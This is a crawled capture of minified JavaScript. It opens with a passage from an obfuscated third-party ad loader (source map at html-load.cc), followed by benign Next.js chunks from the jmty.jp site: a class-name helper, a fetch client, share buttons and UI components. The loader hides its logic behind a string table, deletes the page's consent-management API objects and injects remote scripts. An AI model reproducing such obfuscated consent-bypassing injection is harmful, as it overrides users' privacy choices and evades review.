function(t){const e=n;try{const n=wt.A[e(2013)](e(2917));if(n)try{const r=JSON[e(1426)](n);if(r[e(1287)]&&r[e(1287)]+864e5>Date[e(449)]())return ed(t)[e(1314)]((t=>{const n=e;t&&wt.A[n(2202)](n(2917),JSON[n(2125)]({...t,cachedAt:Date[n(449)]()}))})),r}catch(t){}const r=await ed(t);return r&&wt.A[e(2202)](e(2917),JSON[e(2125)]({...r,cachedAt:Date[e(449)]()})),r}catch(t){return st.A[e(2321)](e(1199),t),{ivt:!1,reason:e(2321)}}}(e);if(w[n(2917)])return(0,ot.mQ)(e,new Map([[n(1352),w[n(2016)]],[n(1217),f[n(649)]()]])),void st.A[n(2179)](n(932))}(0,ot.JR)(e,f,f&&m,null!==(s=u[n(680)])&&void 0!==s&&s);try{var a;const v=null===(a=u[n(1622)])||void 0===a?void 0:a[n(1831)]((t=>t[n(2860)]));var c;v&&((e,r,i,o,s,a,c)=>{const l=n,u=o?i:i/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(2773)](d)||Math[l(1900)]()>h)&&(o&&!s&&a||((e,n,r,i)=>{const o=t,s={};window[o(1260)]=window[o(1260)]||{},window[o(1260)][o(2556)]=window[o(1260)][o(2556)]||[],window[o(1260)][o(2556)][o(2952)]((()=>{const t=o,a=Math[t(2534)](performance[t(449)]());let c=!1;window[t(1260)][t(1302)]()[t(2985)](t(489),(e=>{const n=t;if(c)return;const r=e[n(1303)][n(1432)]()||"";r&&!s[r]&&(s[r]={slotRequested:Math[n(2534)](performance[n(449)]())})})),window[t(1260)][t(1302)]()[t(2985)](t(995),(o=>{const l=t;if(c)return;const u=o[l(1303)][l(1432)]()||"";if(!u||!s[u])return;if(o[l(1830)])return;c=!0;const d=Math[l(2534)](performance[l(449)]());(0,ot.xG)(e,i,r,u,n,a,s[u][l(489)],d)}))}))})(e,c,o,u))})(e,u[n(2570)],u[n(935)],f,m,null!==(c=v[n(1163)])&&void 0!==c&&c,l)}catch(y){}function p(){const t=n;try{const e=window[t(1260)];return!!e&&t(1860)===e[t(2786)][t(649)]()}catch(t){return!1}}if(Cu.A[n(1438)]()&&setTimeout((()=>{p()&&(0,ot.XZ)(e,f)}),1051),!(0,ft.Gb)(u[n(1428)])&&!vt(location[n(2900)]))return void st.A[n(2179)](n(3028));if(u[n(2551)]&&(0,ft.oi)(u[n(2551)]))return(0,ot.ME)(e),void st.A[n(2179)](n(2602));try{await(async(t,e,r,i)=>{const o=n;var s,a;window[o(2055)]=e[o(2082)],window[o(1743)]=e[o(2570)];let c,l,u,d=!1,h=!1;if(St(),r){var f;if(st.A[o(2179)](o(228),e[o(1949)]),null!==(f=e[o(1949)])&&void 0!==f&&f[o(2860)]){var m;st.A[o(2179)](o(1301),e[o(2082)]);const n=null!==(m=e[o(1949)][o(2485)])&&void 0!==m?m:"eu";(o(513)===n||"eu"===n&&e[o(2082)])&&(d=!0,c=await async function(t,e,n){const r=o;var i;const s=null!==(i=n[r(2770)])&&void 0!==i?i:3e3;if(st.A[r(2179)](r(346)),await async function(t){const e=r,n=e(197);try{const t=localStorage[e(2684)](n);if(t){const{value:n,expiresAt:r}=JSON[e(1426)](t);if(r&&r>Date[e(449)]())return st.A[e(2179)](e(2733)[e(2304)](n,e(2507))[e(2304)](r-Date[e(449)](),"ms")),n}}catch(t){st.A[e(2321)](e(360),t)}st.A[e(2179)](e(478));const i=await xt(t);try{localStorage[e(2234)](n,JSON[e(2125)]({value:i,expiresAt:Date[e(449)]()+3e5})),st.A[e(2179)](e(1640)+i)}catch(t){st.A[e(2321)](e(1067),t)}return i}(s))return st.A[r(2179)](r(168)),!1;st.A[r(2179)](r(2553)[r(2304)](n[r(1352)],r(1158))),r(2358)===n[r(1352)]?(n[r(723)]&&(window[r(243)]=n[r(723)]),n[r(682)]&&(window[r(481)]=n[r(682)])):r(1938)===n[r(1352)]&&(window[r(2915)]=n[r(723)],n[r(2695)]&&(window[r(458)]=n[r(2695)])),st.A[r(2179)](r(2525));const a=t=>{const e=r;try{t()}catch(t){st.A[e(2321)](e(1935),t)}};a((()=>delete window[r(564)])),a((()=>delete window[r(2225)])),a((()=>delete window[r(1049)])),a((()=>window[r(787)][r(1957)]&&window[r(787)][r(1957)][r(2932)][r(2391)]())),a((()=>window[r(787)][r(410)]&&window[r(787)][r(410)][r(2932)][r(2391)]())),a((()=>window[r(787)][r(1080)]&&window[r(787)][r(1080)][r(2932)][r(2391)]()));const c=document[r(1232)](r(2667))[0],l=r(2358)===n[r(1352)]?""[r(2304)](rt.A[r(302)],r(1056)):r(1938)===n[r(1352)]?""[r(2304)](rt.A[r(302)],r(2253)):r(725)===n[r(1352)]||r(2873)===n[r(1352)]?n[r(2873)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(1707)](r(1389));return d[r(2262)]=!0,d[r(1352)]=r(1759),d[r(3160)]=u,c[r(1276)](d),st.A[r(2179)](r(747)[r(2304)](n[r(1352)],r(268))),!0}(t,rt.A[o(302)],e[o(1949)]))}const n=xt(1e4)[o(1314)]((n=>{const r=o,i=!n;return st.A[r(2179)](r(1804)[r(2304)](i)),(0,ot.d_)(t,{profile:e,isOriginalCmpBlocked:c,isCmpBlockedFinally:i}),i}));c&&(l=await n),d&&(l?h=!0:(u=await async function(t,e){const n=o;let r;const i=new Promise((t=>{const n=a1f;window[n(564)]?window[n(564)](n(2985),2,(i=>{const o=n;r=i[o(807)],st.A[o(2179)](o(1211),i),!e||i[o(943)]?o(1112)===i[o(1317)]||o(2466)===i[o(1317)]?t(!0):st.A[o(2179)](o(1859),i[o(1317)]):st.A[o(2179)](o(1672),i[o(943)])})):t(!1)})),s=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(2982)]([i,s]);return window[n(564)]&&void 0!==r&&window[n(564)](n(2419),2,(t=>{const e=n;st.A[e(2179)](e(2973),t)}),r),a}(0,e[o(2082)]),h=!u),[o(3027),o(2411),o(1888)][o(2330)]((t=>location[o(682)][o(2063)](t)))&&(await new Promise(((t,e)=>{const n=o;window[n(564)](n(2985),2,(e=>{const r=n;var i;window[r(2048)]=!(!e[r(943)]||1==(null!==(i=e[r(2558)][r(2317)][1])&&void 0!==i?i:0)),window[r(564)](r(2419),2,(function(){const t=r;st.A[t(2179)](t(150))}),e[r(807)]),t()})),setTimeout((()=>{e(new Error(n(324)))}),104)}))[o(475)]((t=>{const e=o;st.A[e(2321)](e(2561),t)})),st.A[o(2179)](o(2048),window[o(2048)])))}if(e[o(1991)]&&(0,dt.I)(e[o(1991)],r,i,t),wt.A[o(2013)](o(1978),!1)){var p;const t=wt.A[o(2013)](o(1978),!1)[o(429)](",");e[o(798)]=(null!==(p=e[o(798)])&&void 0!==p?p:[])[o(2393)]((e=>t[o(2330)]((t=>e.id[o(2773)](t)))))}e[o(798)]=yt(null!==(s=e[o(798)])&&void 0!==s?s:[]),e[o(669)]=yt(e[o(669)]||[]);let g=[];const b=new Map,w=t=>bt(t,((e,n)=>{const r=o;t[r(1619)]((t=>t[r(2943)](e,n))),b[r(2202)](e,n)}),r)[0],[v,y]=bt(g,b[o(2202)][o(2169)](b),r),x=null===(a=window[o(233)])||void 0===a?void 0:a[o(2556)];if(window[o(233)]={...window[o(233)],...v},Array[o(3174)](x)&&x[o(1619)]((t=>{try{t(y)}catch(t){}})),!r&&!vt(location[o(2900)]))return void st.A[o(2179)](o(2564));const k=await(0,mt.C8)(t,rt.A[o(302)]);((t,e,n)=>{const r=o;var i,s,a,c;if(!e[r(798)])return;if(n)for(let t=0;t<mt.ch;++t){const e=new URL(rt.A[r(302)]);e[r(300)]=""[r(2304)](t,".")[r(2304)](e[r(300)]),gt(e[r(2900)])}const l=n?(0,mt.XV)(rt.A[r(302)],0):rt.A[r(302)];if(pt(r(2433),r(1389),(0,ht.Wq)({protectUrlContext:t,url:l+r(503),kind:ht.MN[r(414)],endpoint:l})),null!==(i=e[r(798)])&&void 0!==i&&i[r(1831)]((t=>{const e=r;var n;return null===(n=t[e(2032)])||void 0===n?void 0:n[e(2330)]((t=>t[e(826)]))}))&&pt(r(2433),r(1389),(0,ht.Wq)({protectUrlContext:t,url:r(2027),kind:ht.MN[r(414)],endpoint:l})),null!==(s=e[r(798)])&&void 0!==s&&s[r(1831)]((t=>{const e=r;var n;return null===(n=t[e(2032)])||void 0===n?void 0:n[e(2330)]((t=>t[e(1093)]||t[e(1137)]||t[e(2641)]||t[e(3115)]||t[e(1901)]||t[e(2662)]||t[e(967)]||t[e(1404)]||t[e(1309)]||t[e(1601)]))}))&&(pt(r(2433),r(1389),(0,ht.Wq)({protectUrlContext:t,url:r(2067),kind:ht.MN[r(414)],endpoint:l})),pt(r(2433),r(1389),(0,ht.Wq)({protectUrlContext:t,url:l+r(1105),kind:ht.MN[r(414)],endpoint:l}))),null!==(a=e[r(798)])&&void 0!==a&&a[r(1831)]((t=>{const e=r;var n;return null===(n=t[e(2032)])||void 0===n?void 0:n[e(2330)]((t=>(0,ft.P)(t[e(1093)])&&e(308)===t[e(1093)][e(2878)][e(1352)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(1530),kind:ht.MN[r(414)],endpoint:l});pt(r(2433),r(1389),e)}null!==(c=e[r(798)])&&void 0!==c&&c[r(1831)]((t=>{const n=r;var i;return null===(i=t[n(2032)])||void 0===i?void 0:i[n(2330)]((t=>(0,ft.$8)(e[n(2695)],t[n(1093)])))}))&&pt(r(2433),r(1389),(0,ht.Wq)({protectUrlContext:t,url:r(2582),kind:ht.MN[r(414)],endpoint:l}))})(t,e,k);const A=h;(0,ot.m4)(t,{isTcfRequired:d,isOriginalCmpBlocked:c,isCmpBlockedFinally:l,isTcStringResolved:u,gptDisabled:A,gptDisabledByMissingTcf:h}),(0,ut.b9)();let _="",z={};const S=o(134)+btoa(location[o(300)]);document[o(2985)](o(886),(()=>window[S]=Date[o(449)]())),window[o(2985)](o(530),(()=>window[S]=Date[o(449)]()));let M=!1;new ct((()=>{const n=o;var r,s;if(document[n(270)])return!0;(0,kt.td)(e,i),(0,kt.A7)(e,i);const a=(0,it.YS)(null!==(r=e[n(798)])&&void 0!==r?r:[],i,A);let c=new Set;var l,u;if([g,c]=(0,kt.Y1)(g,a),_!==window[n(2775)][n(2900)][n(429)]("#")[0]&&(_=window[n(2775)][n(2900)][n(429)]("#")[0],null!==(l=e[n(850)])&&void 0!==l&&l&&c[n(1619)]((t=>{const e=n;var r;return null===(r=document[e(146)](t))||void 0===r?void 0:r[e(2391)]()})),(null===(u=e[n(949)])||void 0===u||u)&&(z={},g[n(1619)]((t=>t[n(1562)](b))))),(0,kt.Wf)(g,z))return!1;(0,kt.t_)(g,b);const d=(0,kt.Vl)({inventories:g,activePositions:a,protectUrlContext:t,profile:e,isDomainShardingEnabled:k,kvs:b,gptDisabled:A});return g=[...g,...d],window[n(233)]={...window[n(233)],...w(g)},(0,lt.Ih)(null!==(s=e[n(1003)])&&void 0!==s?s:[]),g[n(1619)]((t=>{const e=n;var r;return(0,lt.Ih)(null!==(r=t[e(1747)][e(2745)][e(1003)])&&void 0!==r?r:[])})),!M&&e[n(1926)]&&(M=!0,setTimeout((()=>{const r=n;(0,ot.HO)(t,g,e[r(1926)])}),1e4)),!0}))[o(2120)]()})(e,u,f,m)}catch(x){st.A[n(2321)](x,n(2243),x[n(2472)])}}catch(k){throw k}finally{St(),(0,Tu.H4)()}})(od)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map


--- FILE ---
content_type: text/javascript
request_url: https://cdn.jmty.jp/_next/static/chunks/8828-8a7b0af9f84a8007.js
body_size: 4451
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8828],{15039:(e,t)=>{var n;!function(){"use strict";var r={}.hasOwnProperty;function o(){for(var e="",t=0;t<arguments.length;t++){var n=arguments[t];n&&(e=i(e,function(e){if("string"==typeof e||"number"==typeof e)return e;if("object"!=typeof e)return"";if(Array.isArray(e))return o.apply(null,e);if(e.toString!==Object.prototype.toString&&!e.toString.toString().includes("[native code]"))return e.toString();var t="";for(var n in e)r.call(e,n)&&e[n]&&(t=i(t,n));return t}(n)))}return e}function i(e,t){return t?e?e+" "+t:e+t:e}e.exports?(o.default=o,e.exports=o):void 0===(n=(function(){return o}).apply(t,[]))||(e.exports=n)}()},15383:(e,t,n)=>{"use strict";function r(e){var t=Object.entries(e).filter(function(e){return null!=e[1]}).map(function(e){var t=e[0],n=e[1];return"".concat(encodeURIComponent(t),"=").concat(encodeURIComponent(String(n)))});return t.length>0?"?".concat(t.join("&")):""}n.d(t,{A:()=>r})},24235:(e,t,n)=>{"use strict";n.d(t,{Ay:()=>a});let r={"Content-Type":"application/json"},o=/\{[^{}]+\}/g;class i extends Request{constructor(e,t){for(let n in super(e,t),t)n in this||(this[n]=t[n])}}function a(e){let{baseUrl:t="",fetch:n=globalThis.fetch,querySerializer:a,bodySerializer:d,headers:h,...y}={...e};t.endsWith("/")&&(t=t.substring(0,t.length-1)),h=p(r,h);let w=[];async function b(e,r){var b,m;let v,g,{fetch:O=n,headers:j,params:S={},parseAs:k="json",querySerializer:C,bodySerializer:R=d??f,...x}=r||{},A="function"==typeof a?a:u(a);C&&(A="function"==typeof C?C:u({..."object"==typeof a?a:{},...C}));let E={redirect:"follow",...y,...x,headers:p(h,j,S.header)};E.body&&(E.body=R(E.body)),E.body instanceof FormData&&E.headers.delete("Content-Type");let P=new i((b=e,m={baseUrl:t,params:S,querySerializer:A},v=`${m.baseUrl}${b}`,m.params?.path&&(v=function(e,t){let n=e;for(let r of e.match(o)??[]){let e=r.substring(1,r.length-1),o=!1,i="simple";if(e.endsWith("*")&&(o=!0,e=e.substring(0,e.length-1)),e.startsWith(".")?(i="label",e=e.substring(1)):e.startsWith(";")&&(i="matrix",e=e.substring(1)),!t||void 0===t[e]||null===t[e])continue;let a=t[e];if(Array.isArray(a)){n=n.replace(r,c(e,a,{style:i,explode:o}));continue}if("object"==typeof a){n=n.replace(r,s(e,a,{style:i,explode:o}));continue}if("matrix"===i){n=n.replace(r,`;${l(e,a)}`);continue}n=n.replace(r,"label"===i?`.${a}`:a)}return n}(v,m.params.path)),(g=m.querySerializer(m.params.query??{})).startsWith("?")&&(g=g.substring(1)),g&&(v+=`?${g}`),v),E),_={baseUrl:t,fetch:O,parseAs:k,querySerializer:A,bodySerializer:R};for(let t of w)if(t&&"object"==typeof t&&"function"==typeof t.onRequest){P.schemaPath=e,P.params=S;let n=await t.onRequest(P,_);if(n){if(!(n instanceof Request))throw Error("Middleware must return new Request() when modifying the request");P=n}}let $=await O(P);for(let t=w.length-1;t>=0;t--){let n=w[t];if(n&&"object"==typeof n&&"function"==typeof n.onResponse){P.schemaPath=e,P.params=S;let t=await n.onResponse($,_,P);if(t){if(!(t instanceof Response))throw Error("Middleware must return new Response() when modifying the response");$=t}}}if(204===$.status||"0"===$.headers.get("Content-Length"))return $.ok?{data:{},response:$}:{error:{},response:$};if($.ok)return"stream"===k?{data:$.body,response:$}:{data:await $[k](),response:$};let T=await $.text();try{T=JSON.parse(T)}catch{}return{error:T,response:$}}return{GET:async(e,t)=>b(e,{...t,method:"GET"}),PUT:async(e,t)=>b(e,{...t,method:"PUT"}),POST:async(e,t)=>b(e,{...t,method:"POST"}),DELETE:async(e,t)=>b(e,{...t,method:"DELETE"}),OPTIONS:async(e,t)=>b(e,{...t,method:"OPTIONS"}),HEAD:async(e,t)=>b(e,{...t,method:"HEAD"}),PATCH:async(e,t)=>b(e,{...t,method:"PATCH"}),TRACE:async(e,t)=>b(e,{...t,method:"TRACE"}),use(...e){for(let t of e)if(t){if("object"!=typeof t||!("onRequest"in t||"onResponse"in t))throw Error("Middleware must be an object with one of `onRequest()` or `onResponse()`");w.push(t)}},eject(...e){for(let t of e){let e=w.indexOf(t);-1!==e&&w.splice(e,1)}}}}function l(e,t,n){if(null==t)return"";if("object"==typeof t)throw Error("Deeply-nested arrays/objects aren’t supported. Provide your own `querySerializer()` to handle these.");return`${e}=${n?.allowReserved===!0?t:encodeURIComponent(t)}`}function s(e,t,n){if(!t||"object"!=typeof t)return"";let r=[],o={simple:",",label:".",matrix:";"}[n.style]||"&";if("deepObject"!==n.style&&!1===n.explode){for(let e in t)r.push(e,!0===n.allowReserved?t[e]:encodeURIComponent(t[e]));let o=r.join(",");switch(n.style){case"form":return`${e}=${o}`;case"label":return`.${o}`;case"matrix":return`;${e}=${o}`;default:return o}}for(let o in t){let i="deepObject"===n.style?`${e}[${o}]`:o;r.push(l(i,t[o],n))}let i=r.join(o);return"label"===n.style||"matrix"===n.style?`${o}${i}`:i}function c(e,t,n){if(!Array.isArray(t))return"";if(!1===n.explode){let r={form:",",spaceDelimited:"%20",pipeDelimited:"|"}[n.style]||",",o=(!0===n.allowReserved?t:t.map(e=>encodeURIComponent(e))).join(r);switch(n.style){case"simple":return o;case"label":return`.${o}`;case"matrix":return`;${e}=${o}`;default:return`${e}=${o}`}}let r={simple:",",label:".",matrix:";"}[n.style]||"&",o=[];for(let r of t)"simple"===n.style||"label"===n.style?o.push(!0===n.allowReserved?r:encodeURIComponent(r)):o.push(l(e,r,n));return"label"===n.style||"matrix"===n.style?`${r}${o.join(r)}`:o.join(r)}function u(e){return function(t){let n=[];if(t&&"object"==typeof t)for(let r in t){let o=t[r];if(null!=o){if(Array.isArray(o)){n.push(c(r,o,{style:"form",explode:!0,...e?.array,allowReserved:e?.allowReserved||!1}));continue}if("object"==typeof o){n.push(s(r,o,{style:"deepObject",explode:!0,...e?.object,allowReserved:e?.allowReserved||!1}));continue}n.push(l(r,o,e))}}return n.join("&")}}function f(e){return JSON.stringify(e)}function p(...e){let t=new Headers;for(let n of e)if(n&&"object"==typeof n)for(let[e,r]of n instanceof Headers?n.entries():Object.entries(n))if(null===r)t.delete(e);else if(Array.isArray(r))for(let n of r)t.append(e,n);else void 0!==r&&t.set(e,r);return t}},28726:(e,t,n)=>{"use strict";n.d(t,{A:()=>i});var r=n(62579),o=n(15383);let i=(0,n(72171).A)("facebook",function(e,t){var n=t.quote,i=t.hashtag;return(0,r.A)(e,"facebook.url"),"https://www.facebook.com/sharer/sharer.php"+(0,o.A)({u:e,quote:n,hashtag:i})},function(e){return{quote:e.quote,hashtag:e.hashtag}},{windowWidth:550,windowHeight:400})},62579:(e,t,n)=>{"use strict";n.d(t,{A:()=>i});var r=function(){var e=function(t,n){return(e=Object.setPrototypeOf||({__proto__:[]})instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(t,n)};return function(t,n){if("function"!=typeof n&&null!==n)throw TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=function(e){function t(t){var n=e.call(this,t)||this;return n.name="AssertionError",n}return r(t,e),t}(Error);function i(e,t){if(!e)throw new o(t)}},72171:(e,t,n)=>{"use strict";n.d(t,{A:()=>p});var r=n(14232),o=n(15039),i=n.n(o),a=function(){var e=function(t,n){return(e=Object.setPrototypeOf||({__proto__:[]})instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(t,n)};return function(t,n){if("function"!=typeof n&&null!==n)throw TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),l=function(){return(l=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},s=function(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:l(0),throw:l(1),return:l(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function l(i){return function(l){var s=[i,l];if(n)throw TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&s[0]?r.return:s[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,s[1])).done)return o;switch(r=0,o&&(s=[2&s[0],o.value]),s[0]){case 0:case 1:o=s;break;case 4:return a.label++,{value:s[1],done:!1};case 5:a.label++,r=s[1],s=[0];continue;case 7:s=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===s[0]||2===s[0])){a=0;continue}if(3===s[0]&&(!o||s[1]>o[0]&&s[1]<o[3])){a.label=s[1];break}if(6===s[0]&&a.label<o[1]){a.label=o[1],o=s;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(s);break}o[2]&&a.ops.pop(),a.trys.pop();continue}s=t.call(e,a)}catch(e){s=[6,e],r=0}finally{n=o=0}if(5&s[0])throw s[1];return{value:s[0]?s[1]:void 0,done:!0}}}},c=function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&0>t.indexOf(r)&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var o=0,r=Object.getOwnPropertySymbols(e);o<r.length;o++)0>t.indexOf(r[o])&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]]);return n},u=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.openShareDialog=function(e){var n=t.props,r=n.onShareWindowClose,o=n.windowHeight,i=void 0===o?400:o,a=n.windowPosition,s=n.windowWidth,u=void 0===s?550:s;!function(e,t,n){var r=t.height,o=t.width,i=c(t,["height","width"]),a=l({height:r,width:o,location:"no",toolbar:"no",status:"no",directories:"no",menubar:"no",scrollbars:"yes",resizable:"no",centerscreen:"yes",chrome:"yes"},i),s=window.open(e,"",Object.keys(a).map(function(e){return"".concat(e,"=").concat(a[e])}).join(", "));if(n)var u=window.setInterval(function(){try{(null===s||s.closed)&&(window.clearInterval(u),n(s))}catch(e){console.error(e)}},1e3)}(e,l({height:i,width:u},"windowCenter"===(void 0===a?"windowCenter":a)?{left:window.outerWidth/2+(window.screenX||window.screenLeft||0)-u/2,top:window.outerHeight/2+(window.screenY||window.screenTop||0)-i/2}:{top:(window.screen.height-i)/2,left:(window.screen.width-u)/2}),r)},t.handleClick=function(e){var n,r,o;return n=void 0,r=void 0,o=function(){var t,n,r,o,i,a,l,c,u;return s(this,function(s){switch(s.label){case 0:var f;if(n=(t=this.props).beforeOnClick,r=t.disabled,o=t.networkLink,i=t.onClick,a=t.url,l=t.openShareDialogOnClick,c=o(a,t.opts),r)return[2];if(e.preventDefault(),!n||!((f=u=n())&&("object"==typeof f||"function"==typeof f)&&"function"==typeof f.then))return[3,2];return[4,u];case 1:s.sent(),s.label=2;case 2:return l&&this.openShareDialog(c),i&&i(e,c),[2]}})},new(r||(r=Promise))(function(e,i){function a(e){try{s(o.next(e))}catch(e){i(e)}}function l(e){try{s(o.throw(e))}catch(e){i(e)}}function s(t){var n;t.done?e(t.value):((n=t.value)instanceof r?n:new r(function(e){e(n)})).then(a,l)}s((o=o.apply(t,n||[])).next())})},t}return a(t,e),t.prototype.render=function(){var e=this.props,t=(e.beforeOnClick,e.children),n=e.className,o=e.disabled,a=e.disabledStyle,s=e.forwardedRef,u=(e.networkLink,e.networkName),f=(e.onShareWindowClose,e.openShareDialogOnClick,e.opts,e.resetButtonStyle),p=e.style,d=(e.url,e.windowHeight,e.windowPosition,e.windowWidth,c(e,["beforeOnClick","children","className","disabled","disabledStyle","forwardedRef","networkLink","networkName","onShareWindowClose","openShareDialogOnClick","opts","resetButtonStyle","style","url","windowHeight","windowPosition","windowWidth"])),h=i()("react-share__ShareButton",{"react-share__ShareButton--disabled":!!o,disabled:!!o},n),y=f?l(l({backgroundColor:"transparent",border:"none",padding:0,font:"inherit",color:"inherit",cursor:"pointer"},p),o&&a):l(l({},p),o&&a);return r.createElement("button",l({},d,{"aria-label":d["aria-label"]||u,className:h,onClick:this.handleClick,ref:s,style:y}),t)},t.defaultProps={disabledStyle:{opacity:.6},openShareDialogOnClick:!0,resetButtonStyle:!0},t}(r.Component),f=function(){return(f=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};let p=function(e,t,n,o){function i(i,a){var l=n(i),s=f({},i);return Object.keys(l).forEach(function(e){delete s[e]}),r.createElement(u,f({},o,s,{forwardedRef:a,networkName:e,networkLink:t,opts:n(i)}))}return i.displayName="ShareButton-".concat(e),(0,r.forwardRef)(i)}}}]);
//# sourceMappingURL=8828-8a7b0af9f84a8007.js.map

--- FILE ---
content_type: text/javascript
request_url: https://cdn.jmty.jp/_next/static/chunks/6951-6097c31005b7bfd0.js
body_size: 2490
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6951],{2688:(e,t,o)=>{o.d(t,{A:()=>r});let r=e=>e.isExternal?"".concat(e.isSP?"/s":"","/").concat(e.prefecture.name_en,"/").concat(e.categoryGroup.name_en,"-").concat(e.category.name_en,"/alliance-").concat(e.articleKey):e.isUnderScore?"".concat(e.isSP?"/s":"","/").concat(e.prefecture.name_en,"/").concat(e.categoryGroup.name_en,"-").concat(e.category.name_en,"/article_").concat(e.articleKey):"".concat(e.isSP?"/s":"","/").concat(e.prefecture.name_en,"/").concat(e.categoryGroup.name_en,"-").concat(e.category.name_en,"/article-").concat(e.articleKey)},32933:(e,t,o)=>{o.d(t,{G:()=>b});var r=o(37876),i=o(14232),n=o(21626),a=o(24465);let s=o(11012).K.colors.functional.primary.normal,c=n.Ay.div.withConfig({componentId:"sc-22d9a367-0"})(["position:relative;"]),l=n.Ay.div.withConfig({componentId:"sc-22d9a367-1"})(["width:100%;position:relative;border:1px solid ",";border-radius:","px;"],e=>e.theme.colors.system.border,e=>e.theme.shape.borderRadius),d=n.Ay.div.withConfig({componentId:"sc-22d9a367-2"})(["&:not(:last-child){border-bottom:1px solid ",";}"],e=>e.theme.colors.system.border),h=n.Ay.div.withConfig({componentId:"sc-22d9a367-3"})(["display:flex;justify-content:space-between;align-items:flex-start;margin:0;padding:","px ","px;cursor:pointer;"," ",""],e=>e.theme.spacing[3],e=>e.theme.spacing[2],e=>{let{active:t}=e;return t&&(0,n.AH)(["border-bottom:1px solid ",";"],e=>e.theme.colors.system.border)},e=>{let{disabled:t}=e;return t&&(0,n.AH)(["color:",";cursor:not-allowed;"],e=>e.theme.colors.system.disable)}),p=n.Ay.div.withConfig({componentId:"sc-22d9a367-4"})(["max-height:0;position:relative;display:block;overflow:hidden;transition:max-height 0.3s;",""],e=>{let{active:t,bodyHeight:o}=e;return t&&o&&(0,n.AH)(["height:auto;max-height:","px;"],o+500)}),m=n.Ay.div.withConfig({componentId:"sc-22d9a367-5"})(["margin:0;padding:",";"],e=>e.noPadding?"0":"".concat(e.theme.spacing[4],"px ").concat(e.theme.spacing[2],"px")),g=n.Ay.div.withConfig({componentId:"sc-22d9a367-6"})([""," font-weight:bold;"],e=>e.theme.mixins.typography("body1")),b=e=>{let[t,o]=(0,i.useState)(null),[n,b]=(0,i.useState)(0),f=Array(e.contents.length).fill(0).map(()=>(0,i.createRef)());return(0,r.jsx)(c,{children:(0,r.jsx)(l,{children:e.contents.map((e,i)=>(0,r.jsxs)(d,{children:[(0,r.jsxs)(h,{onClick:()=>{var r,n;if(!e.disabled){if(t===i){b(0),o(null);return}o(i),b(null==(n=f[i])||null==(r=n.current)?void 0:r.clientHeight)}},active:t===i,disabled:!!e.disabled,role:"button","aria-expanded":t===i,children:[(0,r.jsx)(g,{children:e.title}),t===i?(0,r.jsx)(a.nr,{color:s}):(0,r.jsx)(a.W0,{})]}),(0,r.jsx)(p,{active:t===i,bodyHeight:n,children:(0,r.jsx)(m,{ref:f[i],noPadding:e.noPadding,children:e.content})})]},"string"==typeof e.title?e.title:"accordion-".concat(i)))})})}},39220:(e,t,o)=>{o.d(t,{_:()=>n});var r=o(37876);o(14232);var i=o(68159);let n=e=>(0,r.jsx)(i.Popover,{isOpen:e.isOpen,content:e.popoverContent,positions:e.positions,children:e.children})},43052:(e,t,o)=>{o.d(t,{z:()=>g});var r=o(37876);o(14232);var i=o(21626),n=o(11012),a=o(26751),s=o(75658);let c=i.Ay.span.withConfig({componentId:"sc-901e2f6f-0"})(["position:absolute;bottom:0;left:0;right:0;"," color:white;background:rgba(0,0,0,0.6);text-align:center;"],e=>e.isSP?e.theme.mixins.typography("body2"):e.theme.mixins.typography("caption2")),l=i.Ay.span.withConfig({componentId:"sc-901e2f6f-1"})([""," position:absolute;top:0;left:0;font-size:7.95px;font-weight:normal;color:white;text-align:center;"],e=>e.isSP?(0,i.AH)(["width:50px;height:50px;border-top:25px solid rgba(0,0,0,0.6);border-left:25px solid rgba(0,0,0,0.6);border-bottom:25px solid transparent;border-right:25px solid transparent;"]):(0,i.AH)(["width:36px;height:36px;border-top:20px solid rgba(0,0,0,0.6);border-left:20px solid rgba(0,0,0,0.6);border-bottom:20px solid transparent;border-right:20px solid transparent;"])),d=i.Ay.span.withConfig({componentId:"sc-901e2f6f-2"})([""," 